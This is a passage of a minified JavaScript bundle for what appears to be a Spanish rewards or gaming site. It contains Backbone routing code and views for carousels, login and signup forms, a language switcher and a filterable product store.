c=r.xhr=t.ajax(n.extend(i,r));return o.trigger("request",o,c,r),c};var j={create:"POST",update:"PUT",patch:"PATCH",delete:"DELETE",read:"GET"};t.ajax=function(){return t.$.ajax.apply(t.$,arguments)};var K=t.Router=function(e){e||(e={}),this.preinitialize.apply(this,arguments),e.routes&&(this.routes=e.routes),this._bindRoutes(),this.initialize.apply(this,arguments)},B=/\((.*?)\)/g,O=/(\(\?)?:\w+/g,L=/\*\w+/g,D=/[\-{}\[\]+?.,\\\^$|#\s]/g;n.extend(K.prototype,a,{preinitialize:function(){},initialize:function(){},route:function(e,o,r){n.isRegExp(e)||(e=this._routeToRegExp(e)),n.isFunction(o)&&(r=o,o=""),r||(r=this[o]);var s=this;return t.history.route(e,(function(n){var i=s._extractParameters(e,n);!1!==s.execute(r,i,o)&&(s.trigger.apply(s,["route:"+o].concat(i)),s.trigger("route",o,i),t.history.trigger("route",s,o,i))})),this},execute:function(e,t,n){e&&e.apply(this,t)},navigate:function(e,n){return t.history.navigate(e,n),this},_bindRoutes:function(){if(this.routes){this.routes=n.result(this,"routes");for(var e,t=n.keys(this.routes);null!=(e=t.pop());)this.route(e,this.routes[e])}},_routeToRegExp:function(e){return e=e.replace(D,"\\$&").replace(B,"(?:$1)?").replace(O,(function(e,t){return t?e:"([^/?]+)"})).replace(L,"([^?]*?)"),new RegExp("^"+e+"(?:\\?([\\s\\S]*))?$")},_extractParameters:function(e,t){var o=e.exec(t).slice(1);return n.map(o,(function(e,t){return t===o.length-1?e||null:e?decodeURIComponent(e):null}))}});var N=t.History=function(){this.handlers=[],this.checkUrl=this.checkUrl.bind(this),"undefined"!=typeof window&&(this.location=window.location,this.history=window.history)},$=/^[#\/]|\s+$/g,R=/^\/+|\/+$/g,H=/#.*$/;N.started=!1,n.extend(N.prototype,a,{interval:50,atRoot:function(){return this.location.pathname.replace(/[^\/]$/,"$&/")===this.root&&!this.getSearch()},matchRoot:function(){return this.decodeFragment(this.location.pathname).slice(0,this.root.length-1)+"/"===this.root},decodeFragment:function(e){return decodeURI(e.replace(/%25/g,"%2525"))},getSearch:function(){var e=this.location.href.replace(/#.*/,"").match(/\?.+/);return e?e[0]:""},getHash:function(e){var t=(e||this).location.href.match(/#(.*)$/);return t?t[1]:""},getPath:function(){var e=this.decodeFragment(this.location.pathname+this.getSearch()).slice(this.root.length-1);return"/"===e.charAt(0)?e.slice(1):e},getFragment:function(e){return null==e&&(e=this._usePushState||!this._wantsHashChange?this.getPath():this.getHash()),e.replace($,"")},start:function(e){if(N.started)throw new Error("Backbone.history has already been started");if(N.started=!0,this.options=n.extend({root:"/"},this.options,e),this.root=this.options.root,this._wantsHashChange=!1!==this.options.hashChange,this._hasHashChange="onhashchange"in window&&(void 0===document.documentMode||document.documentMode>7),this._useHashChange=this._wantsHashChange&&this._hasHashChange,this._wantsPushState=!!this.options.pushState,this._hasPushState=!(!this.history||!this.history.pushState),this._usePushState=this._wantsPushState&&this._hasPushState,this.fragment=this.getFragment(),this.root=("/"+this.root+"/").replace(R,"/"),this._wantsHashChange&&this._wantsPushState){if(!this._hasPushState&&!this.atRoot()){var t=this.root.slice(0,-1)||"/";return this.location.replace(t+"#"+this.getPath()),!0}this._hasPushState&&this.atRoot()&&this.navigate(this.getHash(),{replace:!0})}if(!this._hasHashChange&&this._wantsHashChange&&!this._usePushState){this.iframe=document.createElement("iframe"),this.iframe.src="javascript:0",this.iframe.style.display="none",this.iframe.tabIndex=-1;var o=document.body,r=o.insertBefore(this.iframe,o.firstChild).contentWindow;r.document.open(),r.document.close(),r.location.hash="#"+this.fragment}var s=window.addEventListener||function(e,t){return attachEvent("on"+e,t)};if(this._usePushState?s("popstate",this.checkUrl,!1):this._useHashChange&&!this.iframe?s("hashchange",this.checkUrl,!1):this._wantsHashChange&&(this._checkUrlInterval=setInterval(this.checkUrl,this.interval)),!this.options.silent)return this.loadUrl()},stop:function(){var e=window.removeEventListener||function(e,t){return detachEvent("on"+e,t)};this._usePushState?e("popstate",this.checkUrl,!1):this._useHashChange&&!this.iframe&&e("hashchange",this.checkUrl,!1),this.iframe&&(document.body.removeChild(this.iframe),this.iframe=null),this._checkUrlInterval&&clearInterval(this._checkUrlInterval),N.started=!1},route:function(e,t){this.handlers.unshift({route:e,callback:t})},checkUrl:function(e){var t=this.getFragment();if(t===this.fragment&&this.iframe&&(t=this.getHash(this.iframe.contentWindow)),t===this.fragment)return!1;this.iframe&&this.navigate(t),this.loadUrl()},loadUrl:function(e){return!!this.matchRoot()&&(e=this.fragment=this.getFragment(e),n.some(this.handlers,(function(t){if(t.route.test(e))return t.callback(e),!0})))},navigate:function(e,t){if(!N.started)return!1;t&&!0!==t||(t={trigger:!!t}),e=this.getFragment(e||"");var n=this.root;""!==e&&"?"!==e.charAt(0)||(n=n.slice(0,-1)||"/");var o=n+e;e=e.replace(H,"");var r=this.decodeFragment(e);if(this.fragment!==r){if(this.fragment=r,this._usePushState)this.history[t.replace?"replaceState":"pushState"]({},document.title,o);else{if(!this._wantsHashChange)return this.location.assign(o);if(this._updateHash(this.location,e,t.replace),this.iframe&&e!==this.getHash(this.iframe.contentWindow)){var s=this.iframe.contentWindow;t.replace||(s.document.open(),s.document.close()),this._updateHash(s.location,e,t.replace)}}return t.trigger?this.loadUrl(e):void 0}},_updateHash:function(e,t,n){if(n){var o=e.href.replace(/(javascript:|#).*$/,"");e.replace(o+"#"+t)}else e.hash="#"+t}}),t.history=new N,v.extend=b.extend=K.extend=U.extend=N.extend=function(e,t){var o,r=this;return o=e&&n.has(e,"constructor")?e.constructor:function(){return r.apply(this,arguments)},n.extend(o,r,t),o.prototype=n.create(r.prototype,e),o.prototype.constructor=o,o.__super__=r.prototype,o};var F=function(){throw new Error('A "url" property or function must be specified')},M=function(e,t){var n=t.error;t.error=function(o){n&&n.call(t.context,e,o,t),e.trigger("error",e,o,t)}};return t}(i,n,e,t)}.apply(t,r))||(e.exports=s)}).call(this,n(32))},,,function(e,t){function n(t){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?(e.exports=n=function(e){return typeof e},e.exports.default=e.exports,e.exports.__esModule=!0):(e.exports=n=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.default=e.exports,e.exports.__esModule=!0),n(t)}e.exports=n,e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return o}));const o=n(8).a.extend({el:".j-home",events:{"click .home-advantages-arrow-down":"onClickSlideDownDescription","click .cancelBtnModal":"onClickCancelBtnModal"},init(){console.time("initRewardsCarousel"),this.initRewardsCarousel(),console.timeEnd("initRewardsCarousel"),console.time("initRoomsCarousel"),this.initRoomsCarousel(),console.timeEnd("initRoomsCarousel"),e.defer(()=>{console.time("initParticles 2"),this.initParticles(),console.timeEnd("initParticles 2")}),console.time("initSwiper"),this.initSwiper(),console.timeEnd("initSwiper")},initSwiper(){0!==this.find(".j-home-promotions-container").length&&new Swiper(".j-home-promotions-container",{speed:400,direction:"horizontal",slidesPerView:1,autoHeight:!1,centeredSlides:!1,breakpoints:{767:{slidesPerView:2,loop:!0},1e3:{slidesPerView:2,loop:!0},1025:{slidesPerView:3,spaceBetween:0}}})},initParticles(){0!==this.find(".background-particles").length&&Particles.init({connectParticles:!0,selector:".background-particles",maxParticles:125,color:"#a2bbbb",responsive:[{breakpoint:768,options:{maxParticles:70,connectParticles:!0}},{breakpoint:375,options:{maxParticles:50,connectParticles:!0}}]})},initRewardsCarousel:function(){$(".j-rewards-carousel").slick({infinite:!0,slidesToShow:4,slidesToScroll:1,draggable:!0,centerMode:!0,variableWidth:!0,useTransform:!1})},initRoomsCarousel:function(){this.$roomsCarousel=$(".j-rooms-carousel").slick({infinite:!0,slidesToShow:2,slidesToScroll:1,draggable:!0,centerMode:!0,variableWidth:!0}),$(".j-rooms-carousel").on("beforeChange",(e,t,n,o)=>{$(".j-room-carousel-item").removeClass("active"),$(`.j-room-carousel-item.slick-slide[data-slick-index="${o}"]`).addClass("active")})},onClickSlideDownDescription(e){const t=this.$(e.currentTarget);this.descriptionSlideDown(t.closest(".j-advantage-container")),this.changeArrow(t.closest(".j-advantage-container"))},onClickCancelBtnModal(){$(".j-age-check-modal .modal-content").hide()},descriptionSlideDown(e){const t=e.find(".home-advantage-description");$(t).slideToggle("fast"),$(t).show()},changeArrow(e){const t=e.find(".home-advantages-arrow-down");$(t).hasClass("fa-chevron-down")?($(t).removeClass("fa-chevron-down"),$(t).addClass("fa-chevron-up")):($(t).removeClass("fa-chevron-up"),$(t).addClass("fa-chevron-down"))}})}).call(this,n(117))},function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var o=n(8),r=n(3),s=n(26),i=n(119);const a=o.a.extend({el:"#j-auth-view",events:{"click #login_forgot":"showLoginForgot","click #login_forgot_cancel":"showLoginSignIn","click #login_signup_cancel":"showLoginSignIn","click #login_signup":"showLoginSignUp","click #acceptHabwinContact":"contactCheckbox"},buttonSpinnerClasses:"spinner spinner-right spinner-white pr-15",recaptchaKey:"",init:function(){this.handleFormSignin(),this.handleFormForgot(),this.handleFormSignup();const e=$(this.el).attr("data-action");this.recaptchaKey=$(this.el).attr("data-recaptcha"),"register"===e&&this.find("#login_signup").click(),Particles.init({connectParticles:!0,selector:".background-particles"})},showLoginForgot:function(){this.showForm("forgot")},showLoginSignIn:function(){this.showForm("signin")},showLoginSignUp:function(){this.showForm("signup")},handleFormSignin:function(){const e=this,t=KTUtil.getById("login_signin_form");KTUtil.attr(t,"action"),t&&FormValidation.formValidation(t,{locale:i.a.currentLocale(),localization:FormValidation.locales[i.a.currentLocale()],fields:{email:{validators:{notEmpty:{}}},password:{validators:{notEmpty:{}}}},plugins:{trigger:new FormValidation.plugins.Trigger,submitButton:new FormValidation.plugins.SubmitButton,bootstrap:new FormValidation.plugins.Bootstrap({}),l10n:new FormValidation.plugins.L10n({email:{notEmpty:{es_ES:"El campo es obligatorio",en_US:"Field is required"}},password:{notEmpty:{es_ES:"El campo contraseña es obligatorio",en_US:"Password is required"}}})}}).on("core.form.invalid",(function(){Swal.fire({text:r.a.trans("errors.detected"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})).on("core.form.valid",(function(){$.ajax({type:"POST",url:e.route("login."+r.a.currentLanguage()),data:$(t).serialize()}).done(e=>{location=s.a.generate("login-success")}).fail(n=>{"activate-account"===n.responseText?Swal.fire({text:r.a.trans(n.responseText),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("resend-confirmation-email"),cancelButtonText:r.a.trans("cancel"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){e.resendConfirmationEmail(t),KTUtil.scrollTop()})):Swal.fire({text:r.a.trans(n.responseText),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})}))},handleFormForgot:function(){const e=this,t=KTUtil.getById("login_forgot_form");KTUtil.attr(t,"action"),t&&FormValidation.formValidation(t,{locale:i.a.currentLocale(),localization:FormValidation.locales[i.a.currentLocale()],fields:{email:{validators:{notEmpty:{},emailAddress:{}}}},plugins:{trigger:new FormValidation.plugins.Trigger,submitButton:new FormValidation.plugins.SubmitButton,bootstrap:new FormValidation.plugins.Bootstrap({}),l10n:new FormValidation.plugins.L10n({email:{notEmpty:{es_ES:"El campo email es obligatorio",en_US:"Email is required"},emailAddress:{es_ES:"Debes introducir un email válido",en_US:"The value is not a valid email address"}}})}}).on("core.form.invalid",(function(){Swal.fire({text:r.a.trans("errors.detected"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})).on("core.form.valid",(function(){$.ajax({type:"POST",url:e.route("login."+r.a.currentLanguage()),data:$(t).serialize()}).done(()=>{Swal.fire({text:r.a.trans("email.sent"),icon:"success",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))}).fail(()=>{Swal.fire({text:r.a.trans("errors.invalid.email"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})}))},handleFormSignup:function(){const e=this,t=KTUtil.getById("login_signup_form");if(!t)return;this.find("#dateOfBirth_day").select2({minimumResultsForSearch:-1}),this.find("#dateOfBirth_month").select2({minimumResultsForSearch:-1}),this.find("#dateOfBirth_year").select2({minimumResultsForSearch:-1});const n=r.a.currentLanguage(),o=new URLSearchParams(window.location.search).get("room");let s=e.route("auth-register");o&&(s+="?room_slug="+o),FormValidation.formValidation(t,{locale:n,localization:FormValidation.locales[n],fields:this.setSignUpFields(n),plugins:{trigger:new FormValidation.plugins.Trigger,submitButton:new FormValidation.plugins.SubmitButton,bootstrap:new FormValidation.plugins.Bootstrap({}),l10n:new FormValidation.plugins.L10n(this.setSignUpPlugins(n))}}).on("core.form.invalid",(function(){Swal.fire({text:r.a.trans("errors.detected"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})).on("core.form.valid",()=>{window.grecaptcha.ready(()=>{window.grecaptcha.execute(this.recaptchaKey,{action:"submit"}).then(n=>{$(".j-recaptcha").val(n),$.ajax({type:"POST",url:s,data:$(t).serialize()}).done(()=>{Swal.fire({text:r.a.trans("successful.register"),icon:"success",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then(()=>{window.location=e.route("login-success")});try{dataLayer&&dataLayer.push({event:"RegistroEnHabwin",nick:$("form input[name=username]").val()})}catch(e){}}).fail(e=>{403!==e.status||"Email already exists"!==e.responseText?403!==e.status||"User telephone contact data is not correct"!==e.responseText?404!==e.status?Swal.fire({text:r.a.trans("errors.generic"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()})):Swal.fire({text:r.a.trans("errors.user.use"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()})):Swal.fire({text:r.a.trans("errors.invalid.contact"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}):Swal.fire({text:r.a.trans("errors.email.use"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})})})})},setSignUpFields:function(e){let t={name:{validators:{notEmpty:{}}},surname:{validators:{notEmpty:{}}},email:{validators:{notEmpty:{},emailAddress:{}}},username:{validators:{notEmpty:{}}},"plainPassword[first]":{validators:{notEmpty:{}}},"plainPassword[second]":{validators:{notEmpty:{},identical:{compare:function(){return form.querySelector('[name="plainPassword[first]"]').value}}}},acceptTerms:{validators:{notEmpty:{}}}};if("es_ES"===e){const e=this;t={...t,dni:{validators:{notEmpty:{}}},dateOfBirth:{validators:{callback:{callback:function(){const t=e.find("#dateOfBirth_day").val(),n=e.find("#dateOfBirth_month").val(),o=e.find("#dateOfBirth_year").val(),r=new Date(o,n-1,t),s=new Date;return new Date(s.getFullYear()-18,s.getMonth(),s.getDate())>=r}}}}}}return t},setSignUpPlugins:function(e){let t={email:{notEmpty:{es_ES:"El campo email es obligatorio",en_US:"Email is required"},emailAddress:{es_ES:"Debes introducir un email válido",en_US:"The value is not a valid email address"}},username:{notEmpty:{es_ES:"El campo nombre de usuario es obligatorio",en_US:"Username is required"}},name:{notEmpty:{es_ES:"El campo nombre es obligatorio",en_US:"Name field is required"}},surname:{notEmpty:{es_ES:"El campo apellido es obligatorio",en_US:"Surname field is required"}},"plainPassword[first]":{notEmpty:{es_ES:"El campo contraseña es obligatorio",en_US:"Password is required"}},"plainPassword[second]":{notEmpty:{es_ES:"El campo contraseña es obligatorio",en_US:"Password is required"},identical:{es_ES:"Las contraseñas deben ser iguales",en_US:"Both passwords must be equal"}},acceptTerms:{notEmpty:{es_ES:"Debes aceptar los términos y condiciones de uso",en_US:"Terms and conditions must be accepted"}}};return"es_ES"===e&&(t={...t,dni:{notEmpty:{es_ES:"El campo dni es obligatorio",en_US:""}},dateOfBirth:{callback:{es_ES:"Debes ser mayor de edad para registrarte",en_US:""}}}),t},showForm:function(e){const t="login-"+e+"-on";e="login_"+e+"_form",this.$el.removeClass("login-forgot-on"),this.$el.removeClass("login-signin-on"),this.$el.removeClass("login-signup-on"),this.$el.addClass(t),KTUtil.animateClass(KTUtil.getById(e),"animate__animated animate__backInUp")},contactCheckbox:function(e){e.currentTarget.checked?$("#contact-form").fadeIn(()=>{$("html, body").animate({scrollTop:$(document).height()},1e3)}):$("#contact-form").fadeOut()},async resendConfirmationEmail(e){const t=$(e).find(".j-login-email").val(),n=this.route("send-account-confirmation-email",{email:t});try{await $.post(n)}catch(e){"email-not-found"===e.responseText&&this.confirmationError("Error","email-not-found")}}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(26);const s=o.a.extend({el:".j-language-view",events:{"click .j-usa-locale":"onLocaleChange","click .j-spain-locale":"onLocaleChange"},init:function(){},onLocaleChange:function(e){const t=$(e.currentTarget).attr("data-locale");this.updateLocale(t)},updateLocale:function(e){const t={locale:e},n=r.a.generate("update-locale");$.post(n,t).done(()=>location.reload())}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));const o=n(8).a.extend({el:".j-language-greeting",events:{},init(){this.fillLanguageCard()},async fillLanguageCard(){const e=$(this.el).attr("data-country"),t=this.route("language-greeting"),n={country:e,localeFromRoute:$(this.el).attr("data-route-locale"),requestRoute:$(this.el).attr("data-request-route"),requestParameters:$(this.el).attr("data-request-parameters"),websection:$(this.el).attr("data-websection")},o=await $.get(t,n);"no-modal"===o?this.find("#language-greeting-modal").modal("hide"):(this.find("#language-greeting-modal").modal("show"),this.find(".j-language-greeting_modal-body").append(o))}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));const o=n(8).a.extend({el:".j-select-2",init(){this.$el.each((e,t)=>{$(t);$(t).select2()})}})},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return i}));var o=n(8),r=n(26),s=n(3);const i=o.a.extend({el:".j-corporate-store",events:{"mouseup .j-parent-category-container":"onClickParentCategory","mouseup .j-subcategory-container":"onClickSubcategory","click .j-parent-category-container":"onClickParentCategoryPreventDefault","click .j-subcategory-container":"onClickSubcategoryPreventDefault","select2:select .j-select-sort-by":"onSelectSortBy","click .j-add-default-product-to-cart-button":"onClickAddDefaultProductToCart","click .j-category":"onClickCategoryImage","click .j-subcategory":"onClickSubcategoryImage","click .j-search-button":"onSearchButtonPressed","keydown #search-input":"onKeyPressedInSearchInput"},falsifiedMaxPrice:6e4,minPrice:0,maxPrice:-1,categories:[],page:1,elementsPerPage:12,allItemsLoadedForFilters:!1,sortBy:"createdAt",sortingMethod:"desc",infinitePrice:-1,search:"",init(){this.maxPrice=this.falsifiedMaxPrice,$(".j-content-container").css("minHeight","2000px");const t=this;$("#j-price-slider").ionRangeSlider({type:"double",min:0,max:t.falsifiedMaxPrice,from:0,to:t.falsifiedMaxPrice,prefix:"Habcoins",prettify_enabled:!0,skin:"round",onFinish:function(e){t.minPrice=e.from,t.maxPrice=e.to,t.onRetrieveFilteredProducts(),t.synchronizePriceFilterLabels()}}),this.onRetrieveFilteredProducts=e.debounce(this.retrieveFilteredProducts,300),this.onScrolledToBotton=e.debounce(this.onRetrieveMoreProducts,300),this.onRetrieveFilteredProducts(),this.onChangeFilters(),this.synchronizePriceFilterLabels(),$(window).scroll(()=>{$(window).scrollTop()+$(window).height()>=.9*$(document).height()&&t.onScrolledToBotton()})},synchronizePriceFilterLabels(){const e=this.find(".j-min-price"),t=this.find(".j-max-price");e.text(this.minPrice+" Habcoins");const n=this.maxPrice<this.falsifiedMaxPrice?this.maxPrice+" Habcoins":"+"+this.falsifiedMaxPrice+" Habcoins";t.text(n)},onRetrieveFilteredProducts(){},onScrolledToBotton(){},onRetrieveMoreProducts(){if(this.allItemsLoadedForFilters)return;const e=this,t=r.a.generate("product-filter"),n=$(e.el).find(".j-items");n.append('<div class="col-md-12 mt-8 j-loader" style="text-align: center; display: none">\n                            <div class="lds-ring">\n                                <div></div><div></div><div></div><div></div>\n                            </div>\n                        </div>');const o=n.find(".j-loader");o.slideDown(),this.page+=1;const s=this.maxPrice<this.falsifiedMaxPrice?this.maxPrice:this.infinitePrice;setTimeout(()=>{$.ajax({type:"get",url:t,data:{categoriesIds:e.categories,minPrice:e.minPrice,maxPrice:s,page:e.page,elementsPerPage:e.elementsPerPage,sortBy:e.sortBy,sortingMethod:e.sortingMethod,search:e.search},success:t=>{if(o.slideUp(),""!==t){n.append(t);const e=n.find(".j-item-col");o.remove(),e.fadeIn()}else e.retrieveFilteredProducts=!1,o.remove()}})},500)},onChangeFilters(){const e=this;this.categories=[];const t=this.find(".j-parent-category-checkbox");let n=!0,o=[],r=[];t.each((t,s)=>{const i=$(s).attr("data-id");if($(s).is(":checked")){n=!1;const e=$(s).closest(".j-category-container").find(".j-subcategory-checkbox");0===e.length&&r.push(i),e.each((e,t)=>{if($(t).is(":checked")){const e=$(t).attr("data-id");r.push(e)}})}else e.categories.push(i);o.push(i)}),e.categories=r,n&&(e.categories=o),this.onRetrieveFilteredProducts()},retrieveFilteredProducts(){const e=this,t=r.a.generate("product-filter"),n=$(e.el).find(".j-items");n.fadeOut(),n.empty(),n.append('<div class="col-md-12 mt-12 j-loader" style="text-align: center; display: none">\n                            <div class="lds-ring">\n                                <div></div><div></div><div></div><div></div>\n                            </div>\n                        </div>');const o=n.find(".j-loader");o.fadeIn(),this.page=1,this.allItemsLoadedForFilters=!1;const s=this.maxPrice<this.falsifiedMaxPrice?this.maxPrice:this.infinitePrice;setTimeout(()=>{$.ajax({type:"get",url:t,data:{categoriesIds:e.categories,minPrice:e.minPrice,maxPrice:s,page:e.page,elementsPerPage:e.elementsPerPage,sortBy:e.sortBy,sortingMethod:e.sortingMethod,search:e.search},success:function(t){if(o.fadeOut(),""!==t)o.fadeOut(),n.append(t);else{e.allItemsLoadedForFilters=!0;const t=`<span class="j-item-col mt-8 text-muted" style="text-align: center; width: 100%; color: #B5B5C3; font-family: Poppins; font-size: 15px; font-style: normal; font-weight: 500; line-height: 17px; letter-spacing: 0em;"> \n                                            ${e.translate("no-items-match-your-search")} \n                                         </span>`;n.append(t)}const r=n.find(".j-item-col");n.fadeIn(),o.remove(),r.fadeIn()}})},125)},onClickParentCategory(e){const t=$(e.currentTarget).find(".j-parent-category-checkbox").attr("data-id");this.parentCategoryClicked(t)},async onClickSubcategory(e){const t=$(e.currentTarget),n=t.find(".j-subcategory-checkbox").is(":checked"),o=t.find(".j-subcategory-checkbox").attr("parent-id");n?(t.find(".j-subcategory-checkbox").prop("checked",!1),this.areAllSubcategoriesOfCategoryUnchecked(o)&&(this.uncheckAllSubcategoriesFromCategory(o),this.uncheckParentCategory(o),this.collapseCategoryById(o))):t.find(".j-subcategory-checkbox").prop("checked",!0),this.toggleCategoriesImages(),this.toggleSubcategoriesImages(),this.onChangeFilters()},onClickCategoryImage(e){const t=$(e.currentTarget).attr("data-id");this.parentCategoryClicked(t)},onClickSubcategoryImage(e){const t=$(e.currentTarget).attr("data-parent-id"),n=$(e.currentTarget).attr("data-id");this.uncheckAllSubcategoriesFromCategory(t),this.checkSubcategoryById(n),this.toggleCategoriesImages(),this.toggleSubcategoriesImages(),this.onChangeFilters()},parentCategoryClicked(e){const t=this.categoryCheckbox(e);t.is(":checked")?(this.uncheckAllSubcategoriesFromCategory(e),t.prop("checked",!1),this.collapseCategoryById(e)):(this.checkAllSubcategories(e),t.prop("checked",!0),this.expandCategoryById(e)),this.toggleCategoriesImages(),this.toggleSubcategoriesImages(),this.onChangeFilters()},uncheckParentCategory(e){this.categoryCheckbox(e).prop("checked",!1)},checkAllSubcategories(e){this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox").each((e,t)=>{$(t).prop("checked",!0)})},uncheckAllSubcategoriesFromCategory(e){this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox").each((e,t)=>{$(t).prop("checked",!1)})},collapseCategoryById(e){this.subcategoryCheckboxContainer(e).collapse("hide")},expandCategoryById(e){this.subcategoryCheckboxContainer(e).collapse("show")},areAllCategoriesUnchecked(){const e=this.find(".j-parent-category-checkbox");let t=!0;return e.each((e,n)=>{$(n).is(":checked")&&(t=!1)}),t},areAllSubcategoriesOfCategoryUnchecked(e){const t=this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox");let n=!0;return t.each((e,t)=>{$(t).is(":checked")&&(n=!1)}),n},areOnlySubcategoriesOfCategoryChecked(e){const t=this.find(".j-parent-category-checkbox");let n=$(this.categoryCheckboxContainer(e).find('[type="checkbox"]')).is(":checked");return t.each((t,o)=>{$(o).is(":checked")&&$(o).attr("data-id")!==e&&(n=!1)}),n},areAtLeastTwoSubcategoriesCheckedOfCategory(e){const t=this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox");let n=0;return t.each((e,t)=>{$(t).is(":checked")&&n++}),n>=2},isSubcategoryChecked(e){return this.subcategoryCheckbox(e).is(":checked")},onClickSubcategoryPreventDefault(e){e.preventDefault()},onClickParentCategoryPreventDefault(e){e.preventDefault()},onSelectSortBy(e){const t=$(e.currentTarget).find(":selected").val().split("-");this.sortBy=t[0],this.sortingMethod=t[1],this.onChangeFilters()},async onClickAddDefaultProductToCart(e){let t=r.a.generate("add-cart-product-default");const n={productId:$(e.currentTarget).attr("data-product-id")};try{await $.post(t,n)}catch(e){return void toastr.error(s.a.trans("product-already-in-cart"))}toastr.success(s.a.trans("product-added-to-cart")),this.reloadCartHeader(),setTimeout(()=>{$(document).find(".j-cart-header-dropdown").dropdown("toggle")},250)},reloadCartHeader(){$(document).find(".j-reload-cart-header").click()},showAllSubcategoriesFromCategory(e){this.showAllSubcategoriesContainer(),$($(this.find(".j-subcategories")).find('[parent-id="'+e+'"]')).show()},hideAllSubcategoriesFromCategory(e){$($(this.find(".j-subcategories")).find('[parent-id="'+e+'"]')).hide()},showAllCategories(){this.find(".j-categories").show()},hideAllCategories(){this.find(".j-categories").hide()},showAllSubcategoriesContainer(){this.find(".j-subcategories").show()},hideAllSubcategoriesContainer(){this.find(".j-subcategories").hide()},showSubcategory(e){this.showAllSubcategoriesContainer(),this.subcategoryImage(e).show()},hideSubcategory(e){this.subcategoryImage(e).hide()},checkSubcategoryById(e){this.subcategoryCheckbox(e).prop("checked",!0)},categoryCheckboxContainer(e){return this.find("#"+e+"-category-checkbox-container")},categoryCheckbox(e){return this.find("#"+e+"-category-checkbox-container").find(".j-parent-category-checkbox")},subcategoryCheckboxContainer(e){return this.find("#"+e+"-subcategories-checkbox-container")},subcategoryCheckbox(e){return this.find("#"+e)},subcategoryImage(e){return this.find(".j-subcategories").find('[data-id="'+e+'"]')},getAllCategoriesIds(){const e=$(this.find(".j-parent-category-checkbox"));let t=[];return e.each((e,n)=>{t.push($(n).attr("data-id"))}),t},getAllSubcategoriesIds(){const e=$(this.find(".j-subcategory-checkbox"));let t=[];return e.each((e,n)=>{t.push($(n).attr("data-id"))}),t},getAllSubcategoriesIdsFromCategory(e){const t=$(this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox"));let n=[];return t.each((e,t)=>{n.push($(t).attr("data-id"))}),n},toggleCategoriesImages(){this.areAllCategoriesUnchecked()?(this.showAllCategories(),this.hideAllSubcategoriesContainer()):this.hideAllCategories()},toggleSubcategoriesImages(){this.getAllCategoriesIds().forEach(e=>{this.getAllSubcategoriesIdsFromCategory(e).forEach(t=>{this.isSubcategoryChecked(t)&&this.areOnlySubcategoriesOfCategoryChecked(e)&&this.areAtLeastTwoSubcategoriesCheckedOfCategory(e)?this.showSubcategory(t):this.hideSubcategory(t)})})},onSearchButtonPressed(e){this.makeSearch()},onKeyPressedInSearchInput(e){"Enter"===e.key&&this.makeSearch()},makeSearch(){this.search=$("#search-input").val(),this.page=0;$("#product-container .j-item-col").remove(),this.onRetrieveMoreProducts()}})}).call(this,n(117))},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(8),r=n(26),s=n(3);const i=o.a.extend({el:".j-product-detail",events:{"click .j-related-products-button-next":"onRelatedProductsButtonNext","click .j-related-products-button-back":"onRelatedProductsButtonBack","click .j-add-product-to-cart-button":"onClickAddProductToCart","click .j-variation-select-item":"onClickVariationSelectItem","select2:select .j-variation-select":"onSelectVariation"},init(){$(".j-variation-select").select2({minimumResultsForSearch:-1}),this.onSelectVariation();this.setSlidesToShowResponsive();new Swiper(".swiper-container",{speed:400,spaceBetween:50,centeredSlides:!0,loop:!0,pagination:{el:".swiper-pagination"},navigation:{prevEl:".j-swiper-button-prev",nextEl:".j-swiper-button-next"}}),new 